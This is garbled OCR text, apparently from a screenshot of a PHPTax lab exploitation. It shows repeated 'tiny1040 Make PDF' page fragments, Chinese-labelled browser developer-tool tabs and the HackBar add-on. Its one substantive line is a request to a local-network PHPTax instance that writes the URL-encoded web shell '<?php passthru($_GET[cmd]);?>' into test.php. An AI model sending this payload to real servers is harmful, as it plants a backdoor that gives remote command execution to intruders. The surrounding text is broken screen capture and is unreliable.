 phptaxtiny1040Make PDFMake
PDFtiny1040Make PDFMake
PDF
tiny1040Make PDFMake
PDFtiny1040Make PDFMake
PDF
tiny1040Make PDFMake
PDFtiny1040Make PDFMake
PDF
tiny1040Make PDFMake
PDFtiny1040Make PDFMake
PDF
instructions1040w2
zzz
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.0.107:8080/phptax/index.php?field=test.php&newvalue=
%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
Post data Referer User Agent Cookies Add Header Clear All
U Mozilla/4.0 Mozilla4_broswer